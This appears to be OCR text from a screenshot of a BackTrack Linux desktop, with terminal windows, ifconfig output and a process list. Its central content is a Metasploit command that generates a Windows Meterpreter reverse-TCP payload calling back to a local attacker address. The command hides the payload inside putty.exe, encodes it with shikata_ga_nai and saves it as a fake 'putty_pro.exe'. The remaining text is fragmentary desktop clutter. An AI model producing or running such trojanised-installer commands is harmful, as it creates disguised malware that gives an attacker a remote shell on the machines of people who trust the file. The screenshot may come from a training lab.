 root@bt: /opt/metasploit3/msf3 - Terminator
root@bt: /opt/metasploit3/msf3
root@bt:/opt/metasploit3/msf3# ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.88.1
28 R |./msfencode -t exe -x /tmp/putty.exe -k -o /tmp/putty_pro.exe -e x86/shikata_ga_nai -c 5
blindsecurity@bt: /tmp
blindsecurity@bt:/opt/metasploit3/msf3$ cd /tmp
blindsecurity@bt:/tmp$ ls
4fcjfY57.exe.part ksocket-blindsecurity orbit-root ssh-bjcfvu6514
kde-blindsecurity ksocket-root putty.exe
kde-root orbit-blindsecurity serverauth.xOogUN6442
blindsecurity@bt:/tmp$ clear
blindsecurity@bt:/tmp$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:67:2c:bb
inet addr:192.168.88.128 Bcast:192.168.88.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe67:2cbb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:474 errors:0 dropped:0 overruns:0 frame:0
Up: 0 k/s - Down: 0 k/s
Name PID CPU% MEM%
artsd 6619 2.88 1.13
bash 8100 0.00 0.26
su 8094 0.00 0.23
bash 8072 0.00 0.26
root@bt: /opt/meta
tmp - Konqueror
US
1 2
16:44